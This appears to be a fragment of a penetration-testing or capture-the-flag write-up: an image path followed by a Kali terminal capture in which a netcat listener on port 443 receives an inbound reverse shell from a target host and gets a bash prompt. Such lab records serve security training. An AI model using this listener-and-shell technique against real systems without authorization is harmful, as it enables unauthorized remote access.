 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.27.46: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.27.46] 38302
bash-4.2$